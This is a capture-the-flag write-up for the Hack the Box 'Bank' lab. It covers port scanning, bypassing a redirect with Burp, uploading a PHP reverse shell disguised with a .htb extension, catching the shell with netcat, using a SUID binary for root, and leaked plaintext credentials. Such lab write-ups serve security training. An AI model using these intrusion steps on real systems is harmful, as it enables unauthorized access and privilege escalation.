Today we are going to solve another CTF challenge “Bank” which is categories as retired lab presented by Hack the Box for making online penetration practices. Solving challenges in this lab is not that much tough until you don’t have the correct knowledge of Penetration testing. Let start and learn how to breach a network then exploit it for retrieving desired information.
Level: Intermediate
Task: find user.txt and root.txt file on the victim’s machine.
Since these labs are online accessible therefore they have static IP. The IP of Bank is 10.10.10.29 so let’s initiate with nmap port enumeration.
root@kali:~/htb/bank# nmap -sC -sV 10.10.10.29 Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-20 19:52 CET Nmap scan report for 10.10.10.29 Host is up (0.031s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 1024 08:ee:d0:30:d5:45:e4:59:db:4d:54:a8:dc:5c:ef:15 (DSA) | 2048 b8:e0:15:48:2d:0d:f0:f1:73:33:b7:81:64:08:4a:91 (RSA) | 256 a0:4c:94:d1:7b:6e:a8:fd:07:fe:11:eb:88:d5:16:65 (ECDSA) |_ 256 2d:79:44:30:c8:bb:5e:8f:07:cf:5b:72:ef:a1:6d:67 (ED25519) 53/tcp open domain ISC BIND 9.9.5-3ubuntu0.14 (Ubuntu Linux) | dns-nsid: |_ bind.version: 9.9.5-3ubuntu0.14-Ubuntu 80/tcp open http Apache httpd 2.4.7 ((Ubuntu)) |_http-server-header: Apache/2.4.7 (Ubuntu) |_http-title: Apache2 Ubuntu Default Page: It works Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 32.80 seconds
Now the last option was to add target IP inside /etc/hosts file since port 53 was open for the domain and as it is a challenge of hack the box thus I edit bank.htb as a domain name.

Then I explore the domain name: bank.htb through the web browser and found following login page as shown below.

Then I preferred to use dirbuster tool and chose directory list 2-3 medium.txt file for directory brute force attack on http://bank.htb for PHP file extension.

Here I found so many directories but I was interested in the support.php file. So when I try to explore http://bank.htb/support.php I was unable to access this web page as I was always redirected to login page due to HTTP response 302.
Let’s try to see if we can analyze the support.php page contents before the redirection happens.

Start up Burp and enable the server intercept response as shown below.
Let’s browse to the login.php page again. Now that we can control the redirection, we can see that the support.php page has a complete html page served before any redirection happens.
R
Now remove highligted 302 Found, and click forward ( if we see the 302 found a second time , we remove it in the same way.
Opening the loaded html for support.php in the browser presents the page below.
Before we start exploiting the upload feature, looking into the source code of the page reveals an important configuration,
which states that .htb files will be executed as php. This means that we have to upload php files in a .htb wrapper.

let’s edit the file to point back to the attacking machine IP and port.
pentest monkey php-reverse-shell.php
After making the required changes to php backdoor, the file is saved as puckieshell.htb and uploaded as shown below.
Before we browse the uploaded file, let’s start a netcat listener on port 443
Browsing the uploaded file spawns back the shell, as shown below.
c:\Users\jacco>nc -lvp 443 listening on [any] 443 ... connect to [10.10.14.9] from bank.htb [10.10.10.29] 38230 Linux bank 4.4.0-79-generic #100~14.04.1-Ubuntu SMP Fri May 19 18:37:52 UTC 2017 i686 i686 i686 GNU/Linux 15:46:27 up 3 days, 15:32, 0 users, load average: 0.00, 0.00, 0.00 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT uid=33(www-data) gid=33(www-data) groups=33(www-data) /bin/sh: 0: can't access tty; job control turned off $ whoami www-data $ cd /home/chris $ ls user.txt $ cat user.txt 37c*****1c3
The shell is spawned back as www-data, but we are allowed to visit the directory of user “chris,”
To perform privilege escalation, one of the first things I always check is to find out which binaries which have SUID bit set.
<< find / perm -u=s -type f 2>/dev/null >>
We can see that there is binary under /var/htb/bin/emergency, which is a SUID bit.
$ cd /var/htb/bin $ ls -l total 112 -rwsr-xr-x 1 root root 112204 Jun 14 2017 emergency $ file emergency emergency: setuid ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=1fff1896e5f8db5be4db7b7ebab6ee176129b399, stripped $ ./emergency id uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data) cd /root ls root.txt cat root.txt d5b*****a68e
Intended Method
Many people overlooked it due to support.phpbeing visible almost immediately when scanning. The /balance-transfer/ directory took some time to find but is the intended method.
If you look through the files, they are all encrypted at first glance. If you take a closer look, there is one file which is much smaller than the rest:

If you open up the file, we see some nice, unencrypted credentials that we can use to log into the control panel.
--ERR ENCRYPT FAILED
+=================+
| HTB Bank Report |
+=================+
===UserAccount===
Full Name: Christos Christopoulos
Email: chris@bank.htb
Password: !##HTBB4nkP4ssw0rd!##
CreditCards: 5
Transactions: 39
Balance: 8842803 .
===UserAccount===
From here we can head over to the support page and upload our malicious PHP file, with the extension .htb